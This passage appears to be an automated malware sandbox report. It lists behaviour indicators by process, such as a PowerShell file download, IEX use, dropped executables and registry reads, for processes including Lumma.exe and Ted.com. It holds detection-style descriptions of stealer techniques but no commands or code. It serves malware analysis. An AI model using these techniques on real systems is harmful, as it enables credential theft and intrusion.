- Ted.com (PID: 6824)
Downloads file from URI via Powershell
- powershell.exe (PID: 1228)
Application launched itself
- cmd.exe (PID: 3540)
Possibly malicious use of IEX has been detected
- Ted.com (PID: 6824)
Manipulates environment variables
- powershell.exe (PID: 1228)
Gets or sets the security protocol (POWERSHELL)
- powershell.exe (PID: 1228)
Found IP address in command line
- powershell.exe (PID: 1228)
Executable content was dropped or overwritten
- Ted.com (PID: 6824)
- 0M2S0KF97WPW7NEWD7STLLH6UD4.tmp (PID: 2408)
- 0M2S0KF97WPW7NEWD7STLLH6UD4.exe (PID: 4672)
- 0M2S0KF97WPW7NEWD7STLLH6UD4.tmp (PID: 5092)
- 0M2S0KF97WPW7NEWD7STLLH6UD4.exe (PID: 6164)
Reads the Windows owner or organization settings
- 0M2S0KF97WPW7NEWD7STLLH6UD4.tmp (PID: 2408)
INFO




The process uses the downloaded file
- WinRAR.exe (PID: 3560)
- WinRAR.exe (PID: 4724)
- Matlab.exe (PID: 6700)
- 0M2S0KF97WPW7NEWD7STLLH6UD4.tmp (PID: 5092)







Manual execution by a user
- WinRAR.exe (PID: 3560)
- WinRAR.exe (PID: 4724)
- x32dbg.exe (PID: 4052)
- x32dbg.exe (PID: 3992)
- ProcessHacker.exe (PID: 6220)
- Lumma.exe (PID: 5964)
- x64dbg.exe (PID: 6468)
- Matlab.exe (PID: 6700)
Reads security settings of Internet Explorer
- notepad.exe (PID: 6584)
- powershell.exe (PID: 1228)
The sample compiled with english language support
- WinRAR.exe (PID: 4724)
- WinRAR.exe (PID: 3560)
Executable content was dropped or overwritten
- WinRAR.exe (PID: 4724)
- WinRAR.exe (PID: 3560)
Reads the machine GUID from the registry
- x32dbg.exe (PID: 4052)
- x32dbg.exe (PID: 3992)
- ProcessHacker.exe (PID: 6220)
- Lumma.exe (PID: 5964)
- Lumma.exe (PID: 3792)
- x64dbg.exe (PID: 6468)
Reads the computer name
- x32dbg.exe (PID: 4052)
- x32dbg.exe (PID: 3992)
- ProcessHacker.exe (PID: 6220)
- Lumma.exe (PID: 5964)
- Matlab.exe (PID: 6700)
- extrac32.exe (PID: 3564)
- 0M2S0KF97WPW7NEWD7STLLH6UD4.tmp (PID: 5092)
- 0M2S0KF97WPW7NEWD7STLLH6UD4.tmp (PID: 2408)
Reads the software policy settings
- x32dbg.exe (PID: 4052)
- x32dbg.exe (PID: 3992)
- Lumma.exe (PID: 5964)
- ProcessHacker.exe (PID: 6220)
- x64dbg.exe (PID: 6468)
- Ted.com (PID: 6824)
- powershell.exe (PID: 1228)
Checks supported languages
- x32dbg.exe (PID: 4052)
- Lumma.exe (PID: 5696)
- x32dbg.exe (PID: 3992)
- ProcessHacker.exe (PID: 6220)
- Lumma.exe (PID: 5964)
- Lumma.exe (PID: 3792)
- x64dbg.exe (PID: 6468)
- Matlab.exe (PID: 6700)
- extrac32.exe (PID: 3564)
- Ted.com (PID: 6824)
- 0M2S0KF97WPW7NEWD7STLLH6UD4.tmp (PID: 5092)
- 0M2S0KF97WPW7NEWD7STLLH6UD4.exe (PID: 6164)
- 0M2S0KF97WPW7NEWD7STLLH6UD4.tmp (PID: 2408)
Checks proxy server information
- ProcessHacker.exe (PID: 6220)
- powershell.exe (PID: 1228)
Reads Environment values
- ProcessHacker.exe (PID: 6220)
